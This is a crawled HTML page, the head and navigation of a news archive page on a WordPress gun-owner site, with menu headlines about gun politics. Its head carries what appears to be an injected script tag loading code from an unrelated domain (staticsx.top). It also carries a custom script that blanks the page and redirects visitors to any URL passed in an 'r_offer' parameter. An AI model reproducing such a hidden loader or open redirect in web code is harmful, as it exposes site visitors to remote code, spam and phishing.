

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://preparedgunowners.com/category/news/page/146/
body_size: 18183
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://preparedgunowners.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>News Archives - Page 146 of 200 - Prepared Gun Owners</title>
	<link rel="canonical" href="https://www.preparedgunowners.com/category/news/page/146/" />
	<link rel="prev" href="https://www.preparedgunowners.com/category/news/page/145/" />
	<link rel="next" href="https://www.preparedgunowners.com/category/news/page/147/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="News Archives - Page 146 of 200 - Prepared Gun Owners" />
	<meta property="og:url" content="https://www.preparedgunowners.com/category/news/" />
	<meta property="og:site_name" content="Prepared Gun Owners" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://preparedgunowners.com/#website","url":"https://preparedgunowners.com/","name":"Prepared Gun Owners","description":"Self-Reliance and Self Defense for Armed Americans","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://preparedgunowners.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.preparedgunowners.com/category/news/page/146/#webpage","url":"https://www.preparedgunowners.com/category/news/page/146/","name":"News Archives - Page 146 of 200 - Prepared Gun Owners","isPartOf":{"@id":"https://preparedgunowners.com/#website"},"breadcrumb":{"@id":"https://www.preparedgunowners.com/category/news/page/146/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.preparedgunowners.com/category/news/page/146/"]}]},{"@type":"BreadcrumbList","@id":"https://www.preparedgunowners.com/category/news/page/146/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://preparedgunowners.com/"},{"@type":"ListItem","position":2,"name":"News"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.avantlink.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Prepared Gun Owners &raquo; Feed" href="https://preparedgunowners.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prepared Gun Owners &raquo; Comments Feed" href="https://preparedgunowners.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prepared Gun Owners &raquo; News Category Feed" href="https://preparedgunowners.com/category/news/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/preparedgunowners.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://preparedgunowners.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='avantlink_rp_style-css'  href='https://preparedgunowners.com/wp-content/plugins/avantlink-wp/css/rp_style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='avantlink_ps_style-css'  href='https://preparedgunowners.com/wp-content/plugins/avantlink-wp/css/ps_style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://preparedgunowners.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='deals-style-css'  href='https://preparedgunowners.com/wp-content/plugins/deals-of-the-day-v2/css/style.css?v=6.2&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-style-css'  href='https://preparedgunowners.com/wp-content/plugins/wp-accessibility/css/wpa-style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='rss-retriever-css'  href='https://preparedgunowners.com/wp-content/plugins/wp-rss-retriever/inc/css/rss-retriever.css?ver=1.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css'  href='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=3.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css'  href='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=3.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css'  href='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://preparedgunowners.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://preparedgunowners.com/wp-content/themes/NewspaperUpdate/style.css?ver=9.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://preparedgunowners.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://preparedgunowners.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=96be9388232cf6f1e9ad7a3c9f4e9872' type='text/css' media='all' />
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/jquery-updater/js/jquery-3.6.0.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/jquery-updater/js/jquery-migrate-3.3.2.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=5.8.12' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=5.8.12' id='ppress-select2-js'></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-P8ZRD97Q' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["preparedgunowners.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P8ZRD97Q");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
</script>
<link rel="https://api.w.org/" href="https://preparedgunowners.com/wp-json/" /><link rel="alternate" type="application/json" href="https://preparedgunowners.com/wp-json/wp/v2/categories/10" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://preparedgunowners.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://preparedgunowners.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">

(function() {
  const urlParams = new URLSearchParams(window.location.search);
  const offerUrl = urlParams.get('r_offer');

  if (offerUrl) {
    // Replace page content with "Loading..."
    document.addEventListener('DOMContentLoaded', function() {
      document.body.innerHTML = '<h1 style="text-align:center; margin-top:20vh;">Loading...</h1>';
    });

    // Basic validation (must start with http or https)
    if (/^https?:\/\//.test(offerUrl)) {
      // Perform the redirect after a short delay (optional)
      setTimeout(function() {
        window.location.href = offerUrl;
      }, 100); // Adjust delay if needed
    }
  }
})();

</script>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.159.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"e891d8b2da","wpRestUrl":"https:\/\/preparedgunowners.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/preparedgunowners.com\/wp-admin\/","wpRestNonce":"e891d8b2da","wpRestUrl":"https:\/\/preparedgunowners.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<!-- There is no amphtml version available for this URL. -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/preparedgunowners.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.2";
var td_get_template_directory_uri="https:\/\/preparedgunowners.com\/wp-content\/themes\/NewspaperUpdate";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="1471bd4c4b";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://preparedgunowners.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://preparedgunowners.com/category/news/",
                    "name": "News"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "Page 146"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://preparedgunowners.com/wp-content/uploads/2016/12/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://preparedgunowners.com/wp-content/uploads/2016/12/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://preparedgunowners.com/wp-content/uploads/2016/12/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://preparedgunowners.com/wp-content/uploads/2016/12/cropped-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.td-ss-main-sidebar > aside:first-of-type {
	display: none;
}
.page-id-14441 .sumome-share-client-wrapper {
    display: none;
}
.page-id-14441 .td-page-content {
    padding-left: 0!important;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>    
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-64054033-1"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'UA-64054033-1');
    </script>

</head>

<body data-rsssl=1 class="archive paged category category-news category-10 paged-146 category-paged-146 global-block-template-1 td_category_template_1 td_category_top_posts_style_1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-header-container"><ul id="menu-td-header" class="td-mobile-main-menu"><li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-16"><a href="https://preparedgunowners.com/">Home</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://preparedgunowners.com/category/guns/">Guns</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://preparedgunowners.com/category/gear/">Gear</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://preparedgunowners.com/category/survival-prepping/">Survival &#038; Prepping</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://preparedgunowners.com/category/reviews/">Reviews</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-78"><a href="https://preparedgunowners.com/category/news/">News</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://preparedgunowners.com/td_d_slug_8/">Contact us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://preparedgunowners.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://preparedgunowners.com/">
                <img src="/wp-content/uploads/2015/02/logo.png" alt=""/>
                <span class="td-visual-hidden">Prepared Gun Owners</span>
            </a>
                    </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://preparedgunowners.com/">
            <img src="/wp-content/uploads/2015/02/logo.png" alt=""/>
        </a>
        </div>
    <div class="menu-td-header-container"><ul id="menu-td-header-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-16"><a href="https://preparedgunowners.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-18"><a href="https://preparedgunowners.com/category/guns/">Guns</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_697bd777d811c_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_697bd777d811c" ><script>var block_td_uid_1_697bd777d811c = new tdBlock();
block_td_uid_1_697bd777d811c.id = "td_uid_1_697bd777d811c";
block_td_uid_1_697bd777d811c.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_697bd777d811c_rand","tdc_css_class":"td_uid_1_697bd777d811c_rand","tdc_css_class_style":"td_uid_1_697bd777d811c_rand_style"}';
block_td_uid_1_697bd777d811c.td_column_number = "3";
block_td_uid_1_697bd777d811c.block_type = "td_block_mega_menu";
block_td_uid_1_697bd777d811c.post_count = "5";
block_td_uid_1_697bd777d811c.found_posts = "2246";
block_td_uid_1_697bd777d811c.header_color = "";
block_td_uid_1_697bd777d811c.ajax_pagination_infinite_stop = "";
block_td_uid_1_697bd777d811c.max_num_pages = "450";
tdBlocksArray.push(block_td_uid_1_697bd777d811c);
</script><div id=td_uid_1_697bd777d811c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/28/when-democrats-take-over-your-state-what-theyre-pushing-in-va-is-disgusting/" rel="bookmark" class="td-image-wrap" title="When Democrats Take Over Your State: What They&#8217;re Pushing In VA Is Disgusting"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_191205402_S-218x150.jpg"   alt="" title="When Democrats Take Over Your State: What They&#8217;re Pushing In VA Is Disgusting" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/28/when-democrats-take-over-your-state-what-theyre-pushing-in-va-is-disgusting/" rel="bookmark" title="When Democrats Take Over Your State: What They&#8217;re Pushing In VA Is Disgusting">When Democrats Take Over Your State: What They&#8217;re Pushing In VA&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/28/is-this-a-case-of-only-in-ca/" rel="bookmark" class="td-image-wrap" title="Is This A Case Of &#8216;Only In CA?&#8217;"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_167204622_S-218x150.jpg"   alt="" title="Is This A Case Of &#8216;Only In CA?&#8217;" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/28/is-this-a-case-of-only-in-ca/" rel="bookmark" title="Is This A Case Of &#8216;Only In CA?&#8217;">Is This A Case Of &#8216;Only In CA?&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/28/trumps-gift-to-the-firearms-industry/" rel="bookmark" class="td-image-wrap" title="Trump&#8217;s Gift To The Firearms Industry?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_8597290_S-218x150.jpg"   alt="" title="Trump&#8217;s Gift To The Firearms Industry?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/28/trumps-gift-to-the-firearms-industry/" rel="bookmark" title="Trump&#8217;s Gift To The Firearms Industry?">Trump&#8217;s Gift To The Firearms Industry?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/28/imagine-that-crime-decreases-when-law-enforcement-focuses-on-criminals-instead-of-on-legal-gun-owners/" rel="bookmark" class="td-image-wrap" title="IMAGINE THAT! Crime Decreases When Law Enforcement Focuses On Criminals Instead Of On Legal Gun Owners"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_15427429_S-218x150.jpg"   alt="" title="IMAGINE THAT! Crime Decreases When Law Enforcement Focuses On Criminals Instead Of On Legal Gun Owners" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/28/imagine-that-crime-decreases-when-law-enforcement-focuses-on-criminals-instead-of-on-legal-gun-owners/" rel="bookmark" title="IMAGINE THAT! Crime Decreases When Law Enforcement Focuses On Criminals Instead Of On Legal Gun Owners">IMAGINE THAT! Crime Decreases When Law Enforcement Focuses On Criminals Instead&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/28/why-you-should-always-carry-a-gun-in-church/" rel="bookmark" class="td-image-wrap" title="Why You Should Always Carry A Gun In Church"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_673053002_S-218x150.jpg"   alt="" title="Why You Should Always Carry A Gun In Church" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/28/why-you-should-always-carry-a-gun-in-church/" rel="bookmark" title="Why You Should Always Carry A Gun In Church">Why You Should Always Carry A Gun In Church</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_697bd777d811c" data-td_block_id="td_uid_1_697bd777d811c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_697bd777d811c" data-td_block_id="td_uid_1_697bd777d811c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-19"><a href="https://preparedgunowners.com/category/gear/">Gear</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_697bd777d91cc_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_697bd777d91cc" ><script>var block_td_uid_2_697bd777d91cc = new tdBlock();
block_td_uid_2_697bd777d91cc.id = "td_uid_2_697bd777d91cc";
